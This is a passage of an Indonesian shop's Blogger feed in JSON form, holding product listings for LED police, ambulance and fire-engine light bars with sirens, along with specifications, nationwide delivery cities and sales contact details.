style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" title=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7217417273235235448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html","title":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7888620836125399590"},"published":{"$t":"2023-03-29T20:00:00.005-07:00"},"updated":{"$t":"2023-03-29T20:00:47.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" title=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- merah \u0026amp; biru\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html\"\u003EJual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7888620836125399590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html","title":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7374307382652726371"},"published":{"$t":"2023-03-28T22:24:00.002-07:00"},"updated":{"$t":"2023-03-28T22:24:18.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s300\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s16000\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" title=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-tower-pertambangan-merk-senbei-di-sumatera.html\"\u003EJual Lampu Tower Pertambangan Merk Senbei di Sumatera\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7374307382652726371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html","title":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2946489820622017501"},"published":{"$t":"2023-01-31T18:40:00.004-08:00"},"updated":{"$t":"2023-01-31T18:40:48.913-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" title=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu rotator mobil dinas seperti ambulance, damkar, dll dilengkapi dengan Toa patwal 200W, tersedia berbagai macam warna mika lampu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nTipe : LTF 2000 LED\u003Cbr \/\u003E\nToa : 200W\u003Cbr \/\u003E\nVoltase : 12V\u003Cbr \/\u003E\nPanjang : 1200mm (120cm)\u003Cbr \/\u003E\nTinggi Total : 200mm (20cm)\u003Cbr \/\u003E\nWarna yang tersedia : \u003Cbr \/\u003E\nMerah - Biru\u003Cbr \/\u003E\nBiru - Biru\u003Cbr \/\u003E\nMerah - Merah\u003Cbr \/\u003E\nKuning - Kuning\u003Cbr \/\u003E\nBerat Pengiriman : 15kg (volume)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-mini-siren-industri-pabrik-yahagi-lk-b36-di-bandung.html\"\u003EJual Mini Siren Industri Pabrik Yahagi LK B36 di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-5-suara-melody-sehn-25-ws-220v-di-jambi.html\"\u003EJual Alarm 5 Suara Melody Sirine SEHN 25 WS 220v di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-motor-siren-s-313-yahagi-jepang-di-jombang.html\"\u003EJual Motor Siren S 313 Yahagi Jepang di Jombang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2946489820622017501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html","title":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});